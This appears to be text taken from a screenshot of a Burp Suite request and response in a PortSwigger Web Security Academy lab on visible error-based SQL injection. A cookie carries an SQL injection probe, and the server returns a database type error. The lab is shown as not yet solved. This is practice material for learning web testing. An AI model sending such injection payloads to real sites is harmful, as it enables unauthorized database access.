 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a0f005d038a3a2fce2194e700000040.web-security
-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 1) AS
int)--; session=
frYEIp5o8r7i5XSVZ8e85nhymy0AQmt7
4 Content-Length: 63
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a0f005d038a3a2fce2194e700000040.web-
security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
Response
Pretty Raw Hex Render
\n
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: argument of AND must be
type boolean, not type integer
Position: 47
ERROR: argument of AND must be type
boolean, not type integer Position: 47